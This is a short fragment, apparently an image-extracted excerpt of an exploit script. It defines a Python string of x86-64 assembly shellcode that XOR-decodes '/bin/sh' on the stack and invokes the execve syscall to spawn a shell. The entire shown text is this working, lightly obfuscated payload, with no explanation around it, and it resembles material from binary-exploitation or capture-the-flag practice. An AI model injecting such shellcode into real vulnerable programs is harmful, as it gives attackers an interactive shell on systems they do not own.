 11 shellcode = '''
12 mov rax, 0x2a2a2a2a2a2a2a2a
13 push rax
14
15 mov rax, 0x2a2a2a2a2a2a2a2a ^ 0x68732f6e69622f
16 xor [rsp], rax
17 mov rdi, rsp
18
19 push 0x0
20 pop rsi
21 push 0x0
22 pop rdx
23
24 push 0x3a
25 pop rax
26 add al, 0x1
27 syscall
28 '''